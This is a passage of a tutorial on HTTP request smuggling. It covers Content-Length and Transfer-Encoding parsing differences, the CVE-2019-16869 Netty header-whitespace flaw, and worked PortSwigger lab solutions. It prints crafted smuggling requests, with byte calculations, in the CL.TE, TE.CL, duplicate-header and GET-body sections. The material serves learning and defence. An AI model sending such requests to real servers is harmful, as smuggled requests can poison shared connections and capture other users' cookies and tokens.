

The above two figures show a rough attack flow. The 24-33664 bytes in chewy2.jpg have a complete HTTP response message. When Golang is processing HTTP/0.9, since we specified Range: bytes=24-33664, we can specify to obtain 24-33664 bytes of the response message, which is to obtain the HTTP message we stored in the picture, and then return it to Golang. Golang standardizes HTTP/0.9 and then remove headers. So the response looks like a new response.

When a normal user requests, if Apache reuses the TCP / IP link, it will return the HTTP message we constructed in the picture as a response packet to the user. This is also a very typical idea of HTTP Response Splitting. For details, please see the video demo HTTP Smuggling Examples 2016
Has a CL in GET
In this scenario, the body is used in the GET request, and the length of the body is indicated by Content-Length.
GET request is not the only one that get affected. I just use it as an example because it is typical. All HTTP requests that do not carry the request body may be affected by this.
According to RFC7230 Content-Length:
For example, a Content-Length header field is normally sent in a POST request even when the value is 0 (indicating an empty payload body). A user agent SHOULD NOT send a Content-Length header field when the request message does not contain a payload body and the method semantics do not anticipate such a body.
In the newest RFC7231 4.3.1 GET also just mention a sentence:
A payload within a GET request message has no defined semantics; sending a payload body on a GET request might cause some existing implementations to reject the request.
For requests that have a body field and indicate the length of the body with Content-Length, the RFC does not strictly explain how the server should handle it, so most middleware also loosely handles GET requests with a body, but this is also part of the situation Because these middlewares do not have a strict standard basis, parsing differences can also cause HTTP Smuggling attacks.
Here we give a simple and idealized example. The Front server allows body for GET requests, while the Backend server ignores GET requests with body.
When we send following requests:
GET / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 41\r\n
\r\n
GET /secret HTTP/1.1\r\n
Host: example.com\r\n
\r\n
When the Front server processes this request, it will forward the above request to the Backend server as a complete request, and the Backend service will treat this request as two requests when processing this server.
GET / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 41\r\n
\r\n
GET /secret HTTP/1.1\r\n
Host: example.com\r\n
\r\n
In this way, we can successfully perform HTTP Smuggling. From this example, it is not difficult to see that if there is a HTTP Smuggling vulnerability in the scene, then the Content-Length data becomes extra important because it affects us. Whether the attack was successful and whether our HTTP request was successfully embedded in an HTTP request.
The calculation method here is similar to the previous.
GET /secret HTTP/1.1\r\n --> "GET /secret HTTP/1.1" 20 characters in total, plus 22 characters in CRLF
Host: example.com\r\n --> "Host: example.com" 17 characters in total, plus 19 characters in CRLF
22 + 19 = 41 Bytes.
Two Identical Fields - CL
Here we take Content-Length as an example. According to RFC7230 section 3.3.2:
If a message is received that has multiple Content-Length header fields with field-values consisting of the same decimal value, or a single Content-Length header field with a field value containing a list of identical decimal values (e.g., “Content-Length: 42, 42”), indicating that duplicate Content-Length header fields have been generated or combined by an upstream message processor, then the recipient MUST either reject the message as invalid or replace the duplicated field-values with a single valid Content-Length field containing that decimal value prior to determining the message body length or forwarding the message.
And in the RFC 7230 section 3.3.3 also mention this:
If a message is received without Transfer-Encoding and with either multiple Content-Length header fields having differing field-values or a single Content-Length header field having an invalid value, then the message framing is invalid and the recipient MUST treat it as an unrecoverable error. If this is a request message, the server MUST respond with a 400 (Bad Request) status code and then close the connection.
The RFC also has a relatively clear specification for this situation, but let’s assume here a relatively simple example. We send the following request:
GET /suzann.html HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 0\r\n
Content-Length: 46\r\n
\r\n
GET /walter.html HTTP/1.1\r\n
Host: example.com\r\n
\r\n
Here, we assume that the Front server uses the second Content-Length as the parsing standard, discarding the first Content-Length field or doing nothing to the first or anything else, assuming it only processes the second Content-Length field; we are assuming that the Backend server uses the first Content-Length field as the parsing standard, and ignore the second.
This is equivalent to injecting another HTTP request into the HTTP request. If the entire scenario looks like ours, there is an HTTP Smuggling attack.
For example, if the server uses the first Content-Length as the parsing standard, two HTTP requests will appear in the parsing. If the second is used as the parsing standard, it will be considered that there is only one HTTP request.
Optional WhiteSpace
RFC7320 describes the header field like this:
3.2. Header Fields
Each header field consists of a case-insensitive field name followed by a colon (":"), optional leading whitespace, the field value, and optional trailing whitespace.
header-field = field-name ":" OWS field-value OWS field-name = token field-value = *( field-content / obs-fold ) field-content = field-vchar [ 1*( SP / HTAB ) field-vchar ] field-vchar = VCHAR / obs-text obs-fold = CRLF 1*( SP / HTAB ) ; obsolete line folding ; see Section 3.2.4The field-name token labels the corresponding field-value as having the semantics defined by that header field. For example, the Date header field is defined in Section 7.1.1.2 of [RFC7231] as containing the origination timestamp for the message in which it appears.
In particular, the first sentence indicates that the field should be immediately followed by : colon, then OWS (Optional WhiteSpace) optional space, then field value, and finally OWS optional space.
What’s wrong with this? Obviously, if there is middleware that does not strictly follow the RFC standard for this implementation, HTTP Smuggling attacks will also occur.
A typical example is CVE-2019-16869. This CVE was discovered by OPPO Meridian Internet Security Lab. It is about HTTP Smuggling vulnerability in Netty middleware.
Prior to Netty 4.1.42.Final, the processing of Header headers was using [splitHeader](https://github.com/netty/netty/blob/netty-4.1.41.Final/codec-http/src/main/ java / io / netty / handler / codec / http / HttpObjectDecoder.java) method, where the key code is as follows:
for (nameEnd = nameStart; nameEnd < length; nameEnd ++) {
char ch = sb.charAt(nameEnd);
if (ch == ':' || Character.isWhitespace(ch)) {
break;
}
}
We don’t need to know much about other codes. Here we can know that white space is treated the same as : colon, that is, if there is a space, the field name before : will be processed normally and will not be thrown error or other operations. This is inconsistent with the specifications of the RFC standard, and parsing differences will occur.
@ Bi3g0 built a clearer schematic of the vulnerability:

The example used here is to use ELB as the front server and Netty as the backend server. We send the following request:
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
GET /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
ELB will ignore the Transfer-Encoding field, because there is a space between the colon and the colon. It does not comply with the RFC standard. It will use Content-Length as the parsing standard, so it will consider the above request as a complete request, and then throw it to the Backend server Netty. Netty will parse Transfer-Encoding first. Even if this field does not comply with the RFC standard, but because its implementation is not strict, it will split this request into two because it parses Transfer-Encoding first.
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
GET /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
This result in HTTP smuggling.
Netty fixed this vulnerability in 4.1.42 Final: Correctly handle whitespaces in HTTP header names as defined by RFC72 …
When we send a header request with a space between field name and colon, netty returns 400 correctly.
CL-TE
In the next few attack methods, we can use some Labs provided by @portswigger to practice for us to deepen our understanding. Labs-HTTP request smuggling
Remember to cancel BurpSuite’s automatic update Content-Length function before doing it.

First let’s look at the situation of CL-TE: Lab: HTTP request smuggling, basic CL.TE vulnerability
This lab involves a front-end and back-end server, and the front-end server doesn’t support chunked encoding. The front-end server rejects requests that aren’t using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end server appears to use the method GPOST.
According to the chall, we only need to let the Backend server receive the GPOST method, and the scenario clearly tells us that it is a CL-TE scenario.
POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
We can send above requests twice.

We can make the second method to construct the HTTP method of GPOST. For details, we can follow this flowchart to see:
User Front Backend
| | |
|--A(1A+1/2B)-->| |
| |--A(1A+1/2B)-->|
| |<-A(200)-------|
| | [1/2B]
|<-A(200)-------| [1/2B]
|--C----------->| [1/2B]
| |--C----------->| * ending B *
| |<--B(200)------|
|<--B(200)------| |
- 1A + 1/2B means request A + an incomplete query B
- A(X) : means X query is hidden in body of query A
- ending B: the 1st line of query C ends the incomplete header of query B. all others headers are added to the query. C disappears and mix C HTTP credentials with all previous B headers (cookie/bearer token/Host, etc.)
The whole process is that when we send the above request and the Front server preferentially processes with CL, it will think the following data which is 6 bytes is the body of request A.
0\r\n
\r\n
G
This request A will be forwarded to the backend as a complete request, and when the backend server preferentially processes it with TE, it will consider follwing data is a complete request.
POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0

But the alone letter ‘G’, it will be considered as an incomplete request. So a 1/2 B request will be generated, so it will wait for the arrival of other data at the Backend server buffer to make the 1/2 B spliced into a complete request. When we send the second request, POST will be concatenated behind G, so the HTTP Method will become the GPOST method, which is the echo that we see, the unrecognized HTTP Method GPOST.
TE-CL
Next we look at the situation of TE-CL. Similarly, we use LAB experiments to deepen our understanding.:Lab: HTTP request smuggling, basic TE.CL vulnerability
This lab involves a front-end and back-end server, and the back-end server doesn’t support chunked encoding. The front-end server rejects requests that aren’t using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end server appears to use the method GPOST.
According to the chall, what we want to achieve is still to let the backend receive the GPOST request, and the scenario clearly tells us that it is a TE-CL scenario.
POST / HTTP/1.1
Host: acde1ffc1f047f9f8007186200ff00fe.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
It should be noted here that at the end you need to add two CRLFs to construct chunk data.
0\r\n
\r\n
Here we can send more than two HTTP request packets, and we can receive the response as shown below.
